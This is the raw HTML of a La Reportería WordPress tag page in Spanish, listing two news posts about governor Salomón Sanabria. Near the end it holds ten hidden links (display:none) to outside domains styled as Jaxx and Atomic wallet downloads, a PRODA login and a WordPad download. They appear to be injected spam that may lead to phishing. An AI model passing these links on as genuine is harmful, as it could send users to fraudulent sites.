<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-gobernador-salomon-sanabria tag-3613 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>Gobernador Salomón Sanabria</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-28171" class="post-28171 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-avance-de-obras tag-gobernador-salomon-sanabria tag-inversion-gobernacion tag-obras-en-villanueva">
				<div class="comments-link"><a href="https://lareporteria.com/2022/03/10/gobernador-reviso-avance-de-obras-que-adelanta-en-villanueva-por-mas-de-36-mil-millones-de-pesos/#comments">Un comentario</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/03/10/gobernador-reviso-avance-de-obras-que-adelanta-en-villanueva-por-mas-de-36-mil-millones-de-pesos/" title="Enlaces permanentes a Gobernador revisó avance de obras que adelanta en Villanueva por más de $36 mil millones de pesos" rel="bookmark">Gobernador revisó avance de obras que adelanta en Villanueva por más de $36 mil millones de pesos</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-03-10T12:36:17+00:00"> <a href="https://lareporteria.com/2022/03/10/gobernador-reviso-avance-de-obras-que-adelanta-en-villanueva-por-mas-de-36-mil-millones-de-pesos/" rel="bookmark">marzo 10, 2022</a> </time></span><time class="updated"  datetime="2022-03-10T12:36:19+00:00">marzo 10, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/03/10/gobernador-reviso-avance-de-obras-que-adelanta-en-villanueva-por-mas-de-36-mil-millones-de-pesos/" title="Gobernador revisó avance de obras que adelanta en Villanueva por más de $36 mil millones de pesos"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/03/Avance-de-obras-en-Villanueva-Gobernador-Salomon-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/03/10/gobernador-reviso-avance-de-obras-que-adelanta-en-villanueva-por-mas-de-36-mil-millones-de-pesos/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/avance-de-obras/" rel="tag">Avance de obras</a>, <a href="https://lareporteria.com/tag/gobernador-salomon-sanabria/" rel="tag">Gobernador Salomón Sanabria</a>, <a href="https://lareporteria.com/tag/inversion-gobernacion/" rel="tag">Inversión Gobernación</a>, <a href="https://lareporteria.com/tag/obras-en-villanueva/" rel="tag">Obras en Villanueva</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-28171 -->
	
	

					
	<article id="post-24545" class="post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-opinion category-unitropico tag-alexis-bohorquez tag-estudiantes-de-unitropico tag-gobernador-salomon-sanabria tag-jonh-molina tag-luis-eduardo-castro tag-ministra-maria-victoria-angulo tag-salomon-sanabria tag-transformacion-unitropico-publica tag-unitropico tag-unitropico-publica-ya tag-unitropico-universidad-publica">
				<div class="comments-link"><a href="https://lareporteria.com/2021/07/15/en-unitropico-padres-ya-no-pagaran-semestres-de-3-millones-sino-de-un-salario-minimo-salomon-sanabria/#comments">Un comentario</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2021/07/15/en-unitropico-padres-ya-no-pagaran-semestres-de-3-millones-sino-de-un-salario-minimo-salomon-sanabria/" title="Enlaces permanentes a En Unitrópico: Padres ya no pagarán semestres de 3 millones sino de un salario mínimo: Salomón Sanabria" rel="bookmark">En Unitrópico: Padres ya no pagarán semestres de 3 millones sino de un salario mínimo: Salomón Sanabria</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2021-07-15T11:55:27+00:00"> <a href="https://lareporteria.com/2021/07/15/en-unitropico-padres-ya-no-pagaran-semestres-de-3-millones-sino-de-un-salario-minimo-salomon-sanabria/" rel="bookmark">julio 15, 2021</a> </time></span><time class="updated"  datetime="2021-07-15T18:27:40+00:00">julio 15, 2021</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/opinion/" rel="tag">Opinión</a>, <a href="https://lareporteria.com/category/unitropico/" rel="tag">Unitrópico</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2021/07/15/en-unitropico-padres-ya-no-pagaran-semestres-de-3-millones-sino-de-un-salario-minimo-salomon-sanabria/" title="En Unitrópico: Padres ya no pagarán semestres de 3 millones sino de un salario mínimo: Salomón Sanabria"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2021/07/Salomón-Sanabria-Unitrópico-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lareporteria.com/wp-content/uploads/2021/07/Salomón-Sanabria-Unitrópico-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2021/07/Salomón-Sanabria-Unitrópico-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2021/07/Salomón-Sanabria-Unitrópico-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2021/07/Salomón-Sanabria-Unitrópico-01-150x104.jpg 150w, https://lareporteria.com/wp-content/uploads/2021/07/Salomón-Sanabria-Unitrópico-01.jpg 802w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2021/07/15/en-unitropico-padres-ya-no-pagaran-semestres-de-3-millones-sino-de-un-salario-minimo-salomon-sanabria/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/alexis-bohorquez/" rel="tag">Alexis Bohórquez</a>, <a href="https://lareporteria.com/tag/estudiantes-de-unitropico/" rel="tag">Estudiantes de Unitrópico</a>, <a href="https://lareporteria.com/tag/gobernador-salomon-sanabria/" rel="tag">Gobernador Salomón Sanabria</a>, <a href="https://lareporteria.com/tag/jonh-molina/" rel="tag">Jonh MOlina</a>, <a href="https://lareporteria.com/tag/luis-eduardo-castro/" rel="tag">Luis Eduardo Castro</a>, <a href="https://lareporteria.com/tag/ministra-maria-victoria-angulo/" rel="tag">Ministra María Victoria Angulo</a>, <a href="https://lareporteria.com/tag/salomon-sanabria/" rel="tag">Salomón Sanabria</a>, <a href="https://lareporteria.com/tag/transformacion-unitropico-publica/" rel="tag">Transformación Unitrópico Pública</a>, <a href="https://lareporteria.com/tag/unitropico/" rel="tag">Unitrópico</a>, <a href="https://lareporteria.com/tag/unitropico-publica-ya/" rel="tag">Unitrópico Pública Ya</a>, <a href="https://lareporteria.com/tag/unitropico-universidad-publica/" rel="tag">Unitrópico Universidad Pública</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-24545 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2Fgobernador-salomon-sanabria%2F&amp;linkname=Gobernador%20Salom%C3%B3n%20Sanabria%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:31:54 -->